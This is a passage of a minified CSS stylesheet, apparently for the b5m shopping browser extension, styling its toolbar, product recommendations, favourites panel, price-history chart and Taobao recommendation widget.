.b5m-tabs-left{width:10px;height:47px;visibility:hidden;display:inline-block;*zoom:1;*display:inline;cursor:pointer;vertical-align:top;background-position:-270px -294px}.b5m-action .b5m-tabs-left:hover{background-position:-300px -294px}.b5m-action .b5m-tabs-right{width:10px;height:47px;visibility:hidden;display:inline-block;*zoom:1;*display:inline;cursor:pointer;vertical-align:top;background-position:-330px -294px}.b5m-action .b5m-tabs-right:hover{background-position:-360px -294px}.b5m-action-actived .b5m-tabs-left,.b5m-action-actived .b5m-tabs-right{visibility:visible}.b5m-action .b5m-action-text-4{display:none}.b5m-recommend{width:100%;_width:900px;height:46px;line-height:46px;z-index:2147483647;background-color:#fff}.b5m-recommend span{vertical-align:top}.b5m-recommend .b5m-recommend-strip-v{display:inline-block;*display:inline;zoom:1;width:1px;height:30px;background:url(../images/b5m-plugin.png?v=20150916173448) -3px -60px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -3px -60px no-repeat;margin:10px 0}.b5m-recommend .b5m-recommend-text-1{display:inline-block;*display:inline;zoom:1;font-size:14px;padding:0 30px;color:#8a8a8a}.b5m-recommend .b5m-recommend-text-2{display:inline-block;*display:inline;zoom:1;font-size:16px;padding:0 30px;color:#656565}.b5m-recommend .b5m-recommend-item-wrap{display:inline-block;*display:inline;zoom:1;height:100%;position:relative}.b5m-recommend .b5m-recommend-item{display:inline-block;zoom:1;width:56px;height:44px;border:1px solid #ccc;text-align:center;margin:0 7px;vertical-align:top;overflow:hidden}.b5m-recommend .b5m-recommend-item:hover{border:1px solid #ee5c1b}.b5m-recommend .b5m-recommend-item-img{display:inline-block;*display:inline;zoom:1;max-width:56px;max-height:44px;margin:0 auto;overflow:hidden;vertical-align:baseline}.b5m-recommend .b5m-recommend-large-img-wrap{position:relative;display:inline-block;*display:inline;zoom:1}.b5m-recommend .b5m-recommend-large-img-mid-wrap{border:1px solid #e5e5e5;border-radius:8px;box-shadow:1px 1px 6px #ccc;background-color:#fff;height:276px}.b5m-recommend .b5m-recommend-large-img-inner-wrap{margin:3px;border:1px solid #d2d2d2;border-radius:8px;width:200px;height:200px;text-align:center;overflow:hidden}.b5m-recommend .b5m-recommend-large-img-inner-wrap-2{width:200px;height:200px}.b5m-recommend .b5m-recommend-up-arrow{position:absolute;top:-6px;left:99px;width:12px;height:8px;background:url(../images/b5m-plugin.png?v=20150916173448) -570px -240px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -570px -240px no-repeat}.b5m-recommend .b5m-recommend-text-3{font-size:20px;color:#f00000;height:20px;margin:14px;overflow:hidden;line-height:20px}.b5m-recommend .b5m-recommend-large-img-inner-wrap-a{width:100%;height:100%;display:inline-block;*display:inline;zoom:1;line-height:100%;text-align:center}.b5m-recommend .b5m-ie-vcenter-fix{display:inline-block;*display:inline;zoom:1;width:0;height:100%;vertical-align:middle}.b5m-recommend .b5m-recommend-large-img-inner-wrap-img{max-width:100%;max-height:100%;*width:200px;margin:0 auto;display:inline-block;*display:inline;zoom:1;vertical-align:middle}.b5m-recommend .b5m-recommend-info{font-size:12px;color:#555;margin:6px 4px;line-height:14px;overflow:hidden;height:28px}.b5m-recommend .b5m-recommend-price-wrap{position:relative;margin:7px 4px;line-height:22px}.b5m-recommend .b5m-recommend-font-14{font-size:14px;color:#e70000}.b5m-recommend .b5m-recommend-price{font-size:22px;color:#e70000}.b5m-recommend .b5m-recommend-buy{background:url(../images/b5m-plugin.png?v=20150916173448) 0 -90px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) 0 -90px no-repeat;cursor:pointer;width:86px;height:22px;position:absolute;right:0}.b5m-recommend .b5m-recommend-buy-hov,.b5m-recommend .b5m-recommend-buy:hover{background-position:-90px -90px}.b5m-recommend .b5m-recommend-item-large-wrap{position:absolute;height:10px;width:210px;left:0;top:68px}.b5m-collect-wrap{height:100%;position:relative;width:98px}.b5m-collect-wrap .b5m-collect-face{text-align:center;height:100%;background-color:#fff;position:absolute;top:0;width:100%;z-index:2147483647}.b5m-collect-wrap .b5m-collect-icon-1{width:15px;height:15px;background:url(../images/b5m-plugin.png?v=20150916173448) -90px -30px no-repeat!important;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -90px -30px no-repeat!important;margin:0 auto;margin-top:10px}.b5m-collect-wrap a.b5m-collect-text-1-hover{color:#FF834C}.b5m-collect-wrap .b5m-collect-bubble-1{background:url(../images/b5m-plugin.png?v=20150916173448) 0 -30px no-repeat!important;_background:url(../images/b5m-plugin-8.png?v=20150916173448) 0 -30px no-repeat!important;position:absolute;top:0;right:0;width:34px;height:25px;color:#fff}#b5mext .b5m-btn-collect{height:30px;width:46px;margin:0 5px;background:url(../images/b5m-plugin.png?v=20150916173448) 0 -82px no-repeat!important;_background:url(../images/b5m-plugin-8.png?v=20150916173448) 0 -82px no-repeat!important}#b5mext .b5m-btn-collect-login{background:url(../images/b5m-plugin.png?v=20150916173448) -47px -82px no-repeat!important;_background:url(../images/b5m-plugin_8.png?v=20150916173448) -47px -82px no-repeat!important}.b5m-collect-panel{position:absolute;top:46px;right:-1px;background-color:#FFF;z-index:2147483647;margin:0;padding:0}.b5m-collect-panel div,.b5m-collect-panel li,.b5m-collect-panel p,.b5m-collect-panel table,.b5m-collect-panel td,.b5m-collect-panel ul{margin:0;padding:0;border:none}.b5m-collect-panel a{text-decoration:none}#b5m-collect-panel{position:absolute;top:46px;right:-1px;background-color:#FFF;z-index:2147483647;line-height:1.5}.b5m-collect-panel{width:300px;border:1px solid #b5b5b5;border-bottom:4px solid #ff834c;border-radius:0 0 6px 6px;box-shadow:0 0 5px #b5b5b5}.b5m-collect-panel-lg{width:572px}.b5m-collect-panel .b5m-collect-nav .b5m-collect-tab-wrap{float:left;width:50%;border-bottom:1px solid #d5d5d5;text-align:center}.b5m-collect-panel .b5m-collect-nav .b5m-collect-tab-wrap .b5m-collect-tab-bottom{height:3px;background-color:#fff}.b5m-collect-panel .b5m-collect-nav .b5m-collect-tab-wrap .b5m-collect-tab{padding:5px 0;height:16px;line-height:16px;border-right:1px solid #d5d5d5;cursor:pointer}.b5m-collect-panel .b5m-collect-nav .b5m-collect-tab-wrap .b5m-collect-tab-last{border-right:none}.b5m-collect-panel .b5m-collect-nav .b5m-collect-tab-wrap-active{border-bottom-color:#ff834c}.b5m-collect-panel .b5m-collect-nav .b5m-collect-tab-wrap-active .b5m-collect-tab-bottom{background-color:#ff834c}.b5m-collect-panel .b5m-collect-list{padding-top:2px;padding-bottom:10px;max-height:366px;min-height:183px;_height:366px;overflow:auto;*position:relative}.b5m-collect-panel .b5m-collect-list li{float:left}.b5m-collect-list .b5m-prd-info{margin-left:14px;margin-top:8px;position:relative}.b5m-collect-list .b5m-prd-info .b5m-prd-img-wrap{width:120px;height:120px;line-height:0;overflow:hidden;text-align:center;display:table-cell;vertical-align:middle;background-color:#fff;*line-height:120px;*display:block;*font-size:104px;*font-family:Arial;border:1px solid #bfbfbf}.b5m-collect-list .b5m-prd-info a:hover{*font-family:Arial}.b5m-collect-list .b5m-prd-info .b5m-prd-img-wrap img{vertical-align:middle;border:none;margin:0 auto}.b5m-collect-list .b5m-prd-info .b5m-prd-site{text-align:center;color:#fff;background-color:#000;opacity:.6;filter:alpha(opacity=60);position:absolute;top:103px;left:1px;width:120px;line-height:18px;height:18px}.b5m-collect-list .b5m-prd-info .b5m-prices{padding:8px 0 8px 10px;border:1px solid #bfbfbf;border-top:none;border-radius:0 0 3px 3px;background-color:#f2f2f2}.b5m-collect-list .b5m-prd-info-hover .b5m-prices{border:1px solid #ff834c;border-top:none;background-color:#fff}.b5m-collect-list .b5m-prd-info .b5m-prices .b5m-price-current b{font-weight:400;color:#ff543e}.b5m-collect-list .b5m-prd-info .b5m-prices .b5m-price-pre{color:#949494}.b5m-collect-list .b5m-prd-info .b5m-prices .b5m-price-pre b{font-weight:400;color:#949494;text-decoration:line-through}.b5m-collect-panel .b5m-icon-xiaolian{width:16px;height:16px;background-position:-480px -510px;margin-right:5px}.b5m-collect-panel .b5m-collect-tab-wrap-active .b5m-icon-xiaolian,.b5m-collect-panel .b5m-icon-xiaolian-hover{background-position:-450px -510px}.b5m-collect-panel .b5m-icon-kulian{width:16px;height:16px;background-position:-540px -510px;margin-right:5px}.b5m-collect-panel .b5m-collect-tab-wrap-active .b5m-icon-kulian,.b5m-collect-panel .b5m-icon-kulian-hover{background-position:-510px -510px}.b5m-collect-panel .b5m-collect-tab-wrap,.b5m-collect-panel .b5m-collect-tab-wrap span{vertical-align:middle}.b5m-collect-panel .b5m-collect-btn-delete{display:none;position:absolute;right:-1px;top:0;background-position:-270px -90px;width:21px;height:21px;cursor:pointer}.b5m-collect-panel .b5m-blank{padding:50px 0;text-align:center}.b5m-collect-panel .b5m-blank p{margin-top:10px}.b5m-collect-panel .b5m-icon-blank{width:115px;height:135px;background-position:-240px -480px}.b5m-collect-add-wrap{display:inline-block;margin-left:-1px;position:relative;*zoom:1;*display:inline;font-size:16px}.b5m-collect-btn-alpha{display:inline-block;*display:inline;zoom:1;width:171px;height:30px;background-image:url(../images/b5m-plugin.png?v=20150916173448);_background-image:url(../images/b5m-plugin-8.png?v=20150916173448);background-position:0 -240px;background-repeat:no-repeat;cursor:pointer}.b5m-collect-btn-alpha-2{background-position:-180px -240px}.b5m-collect-btn-alpha-3{background-position:0 -60px}.b5m-collect-btn-alpha-4{background-position:0 -90px}.b5m-collect-btn-beta{display:inline-block;*display:inline;zoom:1;width:148px;height:30px;background-image:url(../images/b5m-plugin.png?v=20150916173448);_background-image:url(../images/b5m-plugin-8.png?v=20150916173448);background-position:0 -240px;background-repeat:no-repeat;cursor:pointer}.b5m-collect-btn-beta-2{background-position:-420px -360px}.b5m-collect-btn-beta-3{background-position:-420px -390px}.b5m-collect-tip{position:absolute;bottom:20px;left:105px;display:inline-block;*display:inline;zoom:1;width:207px;height:114px;background:url(../images/tip-jj.png?v=20150916173448) 0 0 no-repeat;_background:url(../images/tip-jj-8.png?v=20150916173448) 0 0 no-repeat}.b5mext .b5m-collect-prompt-bubble{display:inline-block;zoom:1;width:14px;height:14px;background-image:url(../images/b5m-plugin.png?v=20150916173448);_background-image:url(../images/b5m-plugin-8.png?v=20150916173448);background-position:-90px -90px;background-repeat:no-repeat;position:absolute;right:10px;top:0;font-size:10px;line-height:14px;padding-left:0;padding-top:1px;color:#fff;text-align:center}.b5m-collect-remind-panel{border:1px solid #ccc;color:#666;display:block;font-size:16px;line-height:1em;margin:.8em auto;outline:1px solid #eee;padding:0;width:375px;background-color:#fff;position:fixed;_position:absolute;bottom:0;right:0;z-index:9999999999}.b5m-collect-remind-panel div,.b5m-collect-remind-panel img,.b5m-collect-remind-panel li,.b5m-collect-remind-panel p,.b5m-collect-remind-panel ul{margin:0;padding:0;border:none}.b5m-collect-remind-panel .b5m-arrow{background:url(../images/24.png?v=20150916173448) -90px -60px no-repeat;_background:url(../images/24.png?v=20150916173448) -90px -60px no-repeat;right:30px;top:-6px;height:5px;width:10px;position:absolute;display:block;border:none}.b5m-collect-remind-panel .b5m-header{border-bottom:2px solid #ff861e;background:#F9F9F9;height:35px;position:relative}.b5m-collect-remind-panel .b5m-icon{background-image:url(../images/b5m-plugin-ng.png?v=20150916173448);_background-image:url(../images/b5m-plugin-ng-8bit.png?v=20150916173448)}.b5m-collect-remind-panel .b5m-icon-logo{position:absolute;height:30px;background-repeat:no-repeat;background-position:0 0;background-color:transparent;top:3px;width:190px;left:12px}.b5m-collect-remind-panel .b5m-icon-close{position:absolute;top:13px;right:10px;background-color:transparent;background-position:-30px -360px;background-repeat:no-repeat;cursor:pointer;width:11px;height:11px}.b5m-collect-remind-panel .b5m-scrollbar-wrap{width:100%;overflow:hidden;padding-bottom:20px}.b5m-collect-remind-panel .b5m-scrollbar-viewport{max-height:410px;_height:410px;overflow:auto;position:relative;width:100%}.b5m-collect-remind-panel .b5m-scrollbar-scrollbar{position:absolute;width:10px;right:0;top:0;z-index:100;padding:8px 0;margin:0 1px}.b5m-collect-remind-panel .b5m-scrollbar-track{background-color:#f5f5f5;position:absolute;right:0;top:8px;width:10px}.b5m-collect-remind-panel .b5m-scrollbar-thumb{position:absolute;right:0;width:10px;background-color:#B3B3B3;border-radius:4px}.b5m-collect-remind-panel .b5m-scrollbar-overview{position:relative}.b5m-collect-remind-panel .b5m-goods-gross{color:#666;margin:10px 0 5px 20px;font-weight:700;font-size:18px}.b5m-collect-remind-panel .b5m-goods-gross-num{color:red}.b5m-collect-remind-panel .b5m-goods-list{width:356px}.b5m-collect-remind-panel .b5m-goods-item{list-style-type:none;padding:5px 0 5px 20px}.b5m-collect-remind-panel .b5m-goods-item-hover,.b5m-collect-remind-panel .b5m-goods-item:hover{background-color:#F2F2F2}.b5m-collect-remind-panel .b5m-goods-item .b5m-goods-img{background-color:#f3f3f3;border:1px solid #dedede;display:inline-block;*display:inline;zoom:1;vertical-align:middle;width:148px;height:148px;text-align:center}.b5m-collect-remind-panel .b5m-goods-img img{width:148px;height:148px;border:none}.b5m-collect-remind-panel .b5m-goods-detail{display:inline-block;*display:inline;zoom:1;font-size:.8em;vertical-align:top;width:170px;height:134px;padding:5px 0 5px .8em}.b5m-collect-remind-panel .b5m-goods-detail p{margin-bottom:.3125em}.b5m-collect-remind-panel .b5m-goods-detail .b5m-goods-name-wrap{height:42px;overflow:hidden;line-height:14px;font-size:12px}.b5m-collect-remind-panel .b5m-goods-name{text-decoration:none;color:#333;word-break:break-all;word-wrap:break-word}.b5m-collect-remind-panel .b5m-now-price{color:#e50000}.b5m-collect-remind-panel .b5m-org-price{text-decoration:line-through}.b5m-collect-remind-panel a.b5m-btn-qianggou{background-color:#FF9C10;border:1px solid #CE8114;border-radius:2px;color:#fff;display:block;padding:10px 0;text-align:center;text-decoration:none;width:120px;font-size:18px}.b5m-collect-remind-panel a.b5m-btn-qianggou:hover{color:#fff}.b5m-collect-remind-panel .b5m-collect-prompt-more{height:40px;width:334px;line-height:40px;text-align:center;font-size:18px;background-color:#e6e6e6;cursor:pointer;padding:0;margin:5px 10px 20px 20px}.b5m-collect-remind-panel .b5m-collect-prompt-more a{color:#666;text-decoration:none;display:block;width:100%}.b5m-uc-tip-wrap{width:180px;color:#666;font-size:12px;margin-bottom:6px}.b5m-uc-tip-wrap .b5m-uc-tip-item{display:inline-block;*display:inline;zoom:1;width:90px}.b5m-uc-tip-wrap .b5m-uc-tip-item-notbind{-webkit-animation:shadowThrob .9s ease-out infinite;-webkit-animation-direction:alternate;-moz-animation:shadowThrob .9s ease-out infinite;-moz-animation-direction:alternate;-ms-animation:shadowThrob .9s ease-out infinite;-ms-animation-direction:alternate;-o-animation:shadowThrob .9s ease-out infinite;-o-animation-direction:alternate;animation:shadowThrob .9s infinite;animation-direction:alternate}@keyframes shadowThrob{from{box-shadow:0 0 10px 3px rgba(255,103,35,.9)}to{box-shadow:0 0 10px 1px rgba(255,103,35,.2)}}@-webkit-keyframes shadowThrob{from{box-shadow:0 0 10px 3px rgba(255,103,35,.9)}to{box-shadow:0 0 10px 1px rgba(255,103,35,.2)}}@-moz-keyframes shadowThrob{from{box-shadow:0 0 10px 3px rgba(255,103,35,.9)}to{box-shadow:0 0 10px 1px rgba(255,103,35,.2)}}@-ms-keyframes shadowThrob{from{box-shadow:0 0 10px 3px rgba(255,103,35,.9)}to{box-shadow:0 0 10px 1px rgba(255,103,35,.2)}}@-o-keyframes shadowThrob{from{box-shadow:0 0 10px 3px rgba(255,103,35,.9)}to{box-shadow:0 0 10px 1px rgba(255,103,35,.2)}}.b5m-uc-tip-wrap .b5m-uc-tip-icon{display:inline-block;*display:inline;zoom:1;background:url(../images/b5m-plugin.png?v=20150916173448) -90px -450px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -90px -450px no-repeat;width:16px;height:14px;margin:0 6px;border-radius:7px}.b5m-uc-tip-wrap .b5m-uc-tip-icon-1{background-position:-180px -448px;top:3px}.b5m-uc-tip-wrap .b5m-uc-tip-icon-1-active{background-position:-150px -450px}.b5m-uc-tip-wrap .b5m-uc-tip-icon-2{background-position:-120px -450px;top:0}.b5m-uc-tip-wrap .b5m-uc-tip-icon-2-active{background-position:-90px -450px}#unlogin-collect{line-height:47px;padding:0 13px;font-size:14px}#unlogin-collect span{color:#ff834c}.b5m-his-bar-wrap{display:inline-block;*display:inline;zoom:1;text-align:center;font-size:16px;color:#fff;font-family:'Microsoft Yahei';position:relative;width:136px}.b5m-logo-3{background:url(../images/b5m-price.png?v=20150916173448) 0 0 no-repeat;display:inline-block;zoom:1;width:16px;height:20px;line-height:36px;margin:4px 0;position:absolute;left:10px;top:0}.b5m-price-trend-flag-wrap{background:url(../images/b5m-plugin.png?v=20150916173448) 0 -660px no-repeat;display:inline-block;width:136px!important;height:30px}.b5m-price-arrow{background:url(../images/b5m-price.png?v=20150916173448) 0 -60px no-repeat;display:inline-block;zoom:1;width:16px;height:16px;line-height:36px;margin:6px 0;vertical-align:top}.b5m-price-arrow-1{background-position:0 -60px}.b5m-price-arrow-2{background-position:-30px -60px}.b5m-price-arrow-3{background-position:-60px -60px}.b5m-price-status-1{background-position:-32px -660px}.b5m-price-status-2{background-position:-212px -660px}.b5m-price-status-3{background-position:-212px -690px}.b5m-price-status-4{background-position:-32px -690px}.b5m-price-status-5{background-position:-392 -660px}.b5m-price-icon{background:url(../images/b5m-price.png?v=20150916173448) 0 -30px no-repeat;display:inline-block;zoom:1;width:20px;height:16px;line-height:36px;margin:6px 0;vertical-align:top}.b5m-price-icon-1{background-position:0 -30px}.b5m-price-icon-2{background-position:-30px -30px}.b5m-price-icon-3{background-position:-60px -30px}.b5m-price-icon-4{background-position:-90px -30px}.b5m-price-icon-5{background-position:-120px -30px;margin:8px 0}.b5m-color-1{color:#2bae3e}.b5m-color-2{color:#e5133b}.b5m-color-3{color:#05b8ee}.b5m-his-bar-wrap .b5m-price-text{height:100%;display:inline-block;zoom:1;line-height:28px;vertical-align:top;font-size:13px;margin:0 8px}.b5m-his-bar-wrap .b5m-price-button{height:100%;line-height:34px;display:inline-block;zoom:1;cursor:pointer;vertical-align:top;color:#999;margin:0 12px}.b5m-his-bar-wrap .b5m-price-div-wrap{display:none;color:#333;border:1px solid #999;position:absolute;left:32px;top:28px;z-index:2147483647;background:#fff;padding-top:26px;width:410px;height:194px}.b5m-price-div-wrap .b5m-price-highcharts{float:left}.b5m-price-div-wrap .b5m-price-top{position:absolute;font-size:13px;top:7px;left:45px}.b5m-price-div-wrap .b5m-price-right{position:absolute;right:-5px;top:0;width:100px;height:220px;font-size:14px;text-align:left;color:#989898}.b5m-price-div-wrap .b5m-price-right ul{margin:0}.b5m-price-div-wrap .b5m-price-right .b5m-list{white-space:nowrap;padding:5px 0!important;float:none!important;display:block!important;height:20px;margin:0!important}.b5m-price-div-wrap .b5m-price-right .b5m-price{vertical-align:middle;margin-left:10px}.b5m-price-div-wrap .b5m-price-right a{color:#66666F!important}.b5m-price-div-wrap .b5m-price-right a:hover{color:#FF834C!important}.b5m-price-div-wrap .b5m-price-right .b5m-title{padding-top:9px;color:#66666F}.b5m-price-div-wrap .b5m-price-right .b5m-icon{width:16px;height:16px;vertical-align:middle}.b5m-price-div-wrap .b5m-price-right .b5m-more{position:absolute;bottom:16px;background:#FF834C;border-radius:2px}.b5m-price-div-wrap .b5m-price-right .b5m-more a{text-decoration:none;line-height:21px;padding:0 11px;color:#fff!important}.b5m-price-div-wrap .b5m-price-highest{color:#fc3427;border-radius:5px;padding:2px 5px;float:left}.b5m-price-div-wrap .b5m-price-lowest{color:#34c205;border-radius:5px;padding:2px 5px;float:left;margin-left:10px}#J_b5m-taobao *{margin:0;padding:0}#J_b5m-taobao li,#J_b5m-taobao ol,#J_b5m-taobao ul{list-style:none}#J_b5m-taobao s,u{text-decoration:none}#J_b5m-taobao a{text-decoration:none;color:#333;cursor:pointer}#J_b5m-taobao a:hover{color:#F68400;text-decoration:none}#J_b5m-taobao .cfx:after{display:block;content:".";height:0;visibility:hidden;clear:both;font-size:0;line-height:0}#J_b5m-taobao .cfx{*zoom:1}#J_b5m-taobao small{font-style:normal;font-size:12px}#J_b5m-taobao{overflow:hidden;position:relative;z-index:0;width:425px;background:#fff;color:#333;font-size:12px;line-height:1;font-family:"Microsoft YaHei",Arial,Helvetica,sans-serif;zoom:1}#J_b5m-taobao .b5m-tit{position:relative;z-index:0;height:24px;border:1px solid #ececec;border-bottom-color:#ddd}#J_b5m-taobao .b5m-tit-logo{position:absolute;top:50%;right:6px;z-index:1;width:70px;height:18px;margin-top:-9px;background:url(../images/bg_tbn.png?v=20150916173448) no-repeat -62px -38px}#J_b5m-taobao .b5m-tit-h2{position:absolute;top:1px;left:1px;width:90px;z-index:1;padding:5px 8px 2px;_padding:4px 8px 1px;margin:-1px;border-bottom:none;background:#fff;color:#8b8b8b;font-size:12px;font-weight:400;line-height:14px;text-align:left;text-align:center;cursor:pointer}#J_b5m-taobao .b5m-tit-h2-actived{background-color:#fafafa;padding-bottom:7px;border-right:1px solid #ddd;color:#ff8c00}#J_b5m-taobao .b5m-tit-h2-tl{border-right:1px solid #ddd}#J_b5m-taobao .b5m-tit-h2-hot{left:108px}#J_b5m-taobao .b5m-tit-h2 s{display:inline-block;_display:inline;*display:inline;zoom:1;width:17px;height:17px;margin-right:4px;overflow:hidden;background:url(../images/bg_tbn.png?v=20150916173448) no-repeat -150px 0;_background:url(../images/bg_tbn-8.png?v=20150916173448) no-repeat -150px 0;vertical-align:-4px;*vertical-align:0}#J_b5m-taobao .b5m-tit-h2-hot s{width:0}#J_b5m-taobao .b5m-list,#J_b5m-taobao .b5m-list ul{position:relative;z-index:0;zoom:1}#J_b5m-taobao .b5m-list{overflow:hidden;height:100px;border:1px solid #ececec;border-top:none;border-radius:0 0 0 4px;line-height:14px;text-align:center;background-color:#fafafa}#J_b5m-taobao .b5m-list li{float:left;clear:none;height:90px;overflow:hidden;padding:8px 9px 2px}#J_b5m-taobao .b5m-list li a{position:relative;z-index:0;display:block;width:84px;height:84px;border:none;text-align:center}#J_b5m-taobao .b5m-list img{display:block;max-width:84px;_height:84px;max-height:84px;_width:84px;margin:0 auto;border:none}#J_b5m-taobao .b5m-list span{position:absolute;bottom:0;right:0;left:0;z-index:1;width:100%;padding:2px 0;background:#eb7e00;color:#fff;font-size:14px;line-height:16px}#J_b5m-taobao .b5m-list s{margin-right:2px;font-size:12px;vertical-align:0}#J_b5m-taobao .b5m-list p{padding-top:6px;color:#b3b3b3;line-height:14px}#J_b5m-taobao .b5m-list p b{margin-left:2px;color:#333;font-weight:400}#J_b5m-taobao .b5m-list li:hover,#J_b5m-taobao .b5m-list-hover{background:#f4f4f4}#J_b5m-taobao .b5m-list li:hover p,#J_b5m-taobao .b5m-list li:hover p b,#J_b5m-taobao .b5m-list-hover p,#J_b5m-taobao .b5m-list-hover p b{color:#eb7e00}#J_b5m-taobao .b5m-side-out{position:absolute;top:60px;right:0;z-index:1;width:19px;height:35px;background:url(../images/bg_tbn.png?v=20150916173448) -240px 0;_background:url(../images/bg_tbn-8.png?v=20150916173448) -240px 0;background-repeat:no-repeat}#J_b5m-taobao .b5m-side-out:hover{background-position:-270px 0}#J_b5m-taobao .b5m-side-slide{position:absolute;top:50%;right:2px;z-index:1;margin-top:-7px;width:15px;height:15px;background-image:url(../images/bg_tbn.png?v=20150916173448);background-position:0 -38px;background-repeat:no-repeat;font-size:0;cursor:pointer}#J_b5m-taobao .b5m-side-slide:hover{background-position:-19px -38px}#J_b5m-taobao .b5m-side-slide-down{background-position:0 -64px}#J_b5m-taobao .b5m-side-slide-down:hover{background-position:-19px -64px}#J_b5m-taobao .b5m-ico-sheng{position:absolute;top:0;left:0;z-index:1;width:27px;height:26px;padding:2px 0 0 2px;background:url(../images/bg_tbn.png?v=20150916173448) no-repeat right 0;color:#fff;font-style:normal;font-weight:400;font-size:12px;line-height:14px;text-align:left}#J_b5m-taobao .b5m-ico-hot{position:absolute;top:0;left:0;z-index:1;width:27px;height:26px;padding:2px 0 0 2px;background:url(../images/bg_tbn.png?v=20150916173448) no-repeat 0 -90px;_background:url(../images/bg_tbn-8.png?v=20150916173448) no-repeat 0 -90px;color:#fff;font-style:normal;font-weight:400;font-size:12px;line-height:14px;text-align:left}.b5mext{position:fixed;_position:absolute;top:0;left:0;background-color:#fff;width:100%;height:50px;z-index:2147483647;text-align:left}.b5m-main{position:relative;border-top:solid 1px #e0e0e0;border-bottom:solid 2px #ff834c;height:47px;margin:0 auto;font-family:"Microsoft YaHei","宋体",Verdana,Geneva,sans-serif;box-shadow:-1px 2px 5px rgba(0,0,0,.2);background-color:#fff}.b5m-main .b5m-main-placeholder{height:47px;display:inline-block;*zoom:1;*display:inline;vertical-align:top}.b5m-main .b5m-left-icon{width:10px;height:47px;display:inline-block;*zoom:1;*display:inline;background-position:0 -120px;vertical-align:top;float:left}.b5m-main .b5m-logo{float:left}.b5m-main .b5t-logo{float:left;padding:0 10px}.b5m-main .b5m-logo-normal{float:left;display:block;height:47px;width:150px}.b5m-main .b5m-logo-mini{display:none;background-position:-450px -450px;height:30px;margin:0 auto;position:relative;top:7px;width:24px;overflow:hidden}.b5m-main .b5m-logo .b5m-iconHelp{background:url(../images/b5m-plugin2.png?v=20150916173448) -450px 0;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) -450px 0;width:105px;height:40px;display:block;cursor:pointer;float:left;margin:4px 20px 0}.b5m-main .b5m-logo .b5m-iconHelp.b5m-iconHelp-blue{background:url(../images/b5m-plugin2.png?v=20150916173448) -571px -60px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) -571px -60px}.b5m-main .b5m-logo .b5m-iconHelp.b5m-iconHelp-green{background:url(../images/b5m-plugin2.png?v=20150916173448) -571px -109px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) -571px -109px}.b5mext-mini .b5m-logo .b5m-iconHelp,.b5mext-short .b5m-logo .b5m-iconHelp{display:none}.b5m-main .b5m-tabs-wrapper{position:relative;z-index:3}.b5m-goodsPanel-container{position:absolute;z-index:1;top:46px;overflow:hidden}.b5m-main .b5m-main-right{position:absolute;height:47px;right:0;top:0;z-index:2;background-color:#fff}.b5m-main .b5m-search-wrapper{*width:164px;margin-right:25px;vertical-align:top}.b5m-main .b5m-usercenter-wrapper{border-left:0 solid #E2E2E2;border-right:0 solid #E2E2E2;position:relative;z-index:1;vertical-align:top}.b5m-main .b5m-set-btn{width:40px;cursor:pointer}.b5m-main .b5m-set-btn span{margin:17px 13px;display:block;width:17px;height:17px;background:url(../images/b5m-plugin.png?v=20150916173448) -450px -570px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -450px -570px}.b5m-main .b5m-set-btn span:hover{background-position:-480px -570px;_background-position:-480px -570px}.b5m-main .b5m-mini-btn{background-position:-30px -121px;display:inline-block;*zoom:1;*display:inline;height:47px;width:25px;cursor:pointer;vertical-align:top}.b5m-main .b5m-mini-btn:hover{background-position:-60px -121px}.b5m-main .b5m-holder-seperator{width:1px;display:inline-block;*zoom:1;*display:inline;height:47px;vertical-align:top}.b5m-main .b5m-holder-seperator-bak{display:none}.b5m-main .b5m-holder-seperator .b5m-icon{margin-top:10px;width:1px;display:block;height:30px;background-position:-33px -60px}.b5m-main .b5m-seperator-hide{width:0;overflow:hidden}.b5mext-short .b5m-main{padding-left:10px;padding-right:25px;float:right;border-bottom:0}.b5mext-short{left:auto;right:0;width:auto}.b5mext-short .b5m-left-icon{position:absolute;left:0}.b5mext-short .b5m-short-hide{display:none}.b5mext-short .b5m-main-left{float:right;margin-right:38px}.b5mext-short .b5m-main-right{position:static;float:left}.b5mext-short .b5m-mini-btn{position:absolute;right:0}.b5mext-short .b5m-set-btn{position:absolute;right:23px}.b5mext-short .b5m-holder-seperator-bak{display:inline-block;*zoom:1;*display:inline;position:absolute;right:60px}.b5mext-mini{width:auto}.b5mext-mini .b5m-main{width:160px;padding-left:0;padding-right:0}.b5mext-mini .b5m-main-left{float:left}.b5mext-mini .b5m-left-icon{position:static}.b5mext-mini .b5m-main-right{display:inline-block;*zoom:1;*display:inline}.b5mext-mini .b5m-mini-btn{margin-left:0;background-position:-90px -121px;position:static}.b5mext-mini .b5m-mini-btn:hover{background-position:-120px -121px}.b5mext .b5m-main .b5m-init-hide,.b5mext-mini .b5m-mini-hide{display:none}.b5mext .b5m-main-login .b5m-login-show,.b5mext-mini .b5m-main-login .b5m-login-mini-show{display:inline-block;*zoom:1;*display:inline}.b5mext-mini .b5m-logo-normal,.b5mext-mini .b5m-main-login .b5m-login-mini-hide{display:none}.b5mext-mini .b5m-logo-mini{display:block}.b5mext .b5m-tab-mark{line-height:0}#b5m-nav-wrapper{padding:0 20px}.b5m-nav-wrapper iframe{width:200px;height:35px;border:0;outline:0;margin:6px}.b5m-main-login .b5m-logined-avatar-wrap{display:block!important}.b5m-main-login .b5m-unlogin-avatar-wrap{display:none!important}.b5m-usercenter-wrapper{position:relative;width:73px}.b5m-usercenter-wrapper .b5m-uc-avatar-outer-wrap{display:inline-block;zoom:1;min-width:73px;height:47px;text-align:center;background-color:#fff;position:relative;z-index:1;top:0;left:0;font-size:16px;color:#656565;cursor:pointer}.b5m-usercenter-wrapper .b5m-uc-avatar-outer-wrap img{display:block;width:26px;height:26px;margin:0 auto;cursor:pointer}.b5m-usercenter-wrapper .b5m-uc-avatar-outer-wrap span{font-size:12px;color:#FF834C;display:block}.b5m-usercenter-wrapper .b5m-uc-avatar{height:24px;width:24px;border-radius:12px;border:1px solid #FF834C;overflow:hidden;vertical-align:middle;margin:0 auto;margin-top:4px;display:block}.b5m-usercenter-wrapper .b5m-uc-avatar img{width:100%;display:block}.b5m-usercenter-wrapper 